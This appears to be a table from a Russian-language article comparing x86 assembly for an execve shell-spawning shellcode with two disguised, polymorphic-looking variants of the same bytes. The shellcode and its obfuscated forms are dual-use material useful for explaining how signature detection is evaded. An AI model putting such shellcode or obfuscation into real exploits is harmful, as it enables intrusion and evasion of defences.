 | Адреса | Оригинальный код | Возможная модификация оригинального кода № 1 | Возможная модификация оригинального кода № 2 |
|---|---|---|---|
| 0x8049b16 | pop %esi | repz dec %eax | sarb $0x45,(%ecx) |
| 0x8049b17 | mov %esi,%ebx | push %ebp | mov 0xffffff90 (%ebx),%ebp |
| 0x8049b19 | mov %esi,%edi | dec %esp | dec %edi |
| 0x8049b1b | add $0x7,%edi | pop %eax | mov $0xd20c56e5,%edi |
| 0x8049b1e | xor %eax,%eax | loope 0x804da1b | imul $0x36, 0xee498845 (%esi),%ebx |
| 0x8049b20 | stos %al,%es:(%edi) | js 0x804d994 | dec %ecx |
| 0x8049b21 | mov %edi,%ecx | daa | and %ah,%cl |
| 0x8049b23 | mov %esi,%eax | sbb $0x15,%a | jl 0x804da3d |
| 0x8049b25 | stos %eax,%es:(%edi) | pop %eax | out %al,$0x64 |
| 0x8049b26 | mov %edi,%edx | out %eax,(%dx) | add %edi,%eax |
| 0x8049b28 | xor %eax,%eax | push %ebp | sarl %cl, 0x4caaa2a0 (%ebp,%eax,2) |
| 0x8049b2a | stos %eax,%es:(%edi) | dec %edi | nop |
| 0x8049b2b | mov $0x8,%al | jp 0x804d966 | cmp 0x5cd8733 (%eax),%ebx |
| 0x8049b2d | add $0x3,%al | movl %es:(%ecx),%ss | movsl %ds:(%esi), %es:(%edi) |
| 0x8049b2f | int $0x80 | mov $0x15d5b76c,%ebp | push %ss |
| 0x8049b31 | xor %ebx,%ebx | adc %edi,(%edi) | int $0x14 |
| 0x8049b33 | mov %ebx,%eax | loopne 0x804d9a0 | push $0xbffff586 |
| 0x8049b35 | inc %eax | push %ebp | xchg %dh,%ch |
| 0x8049b36 | int $0x80 | xchg %eax,%ecx | |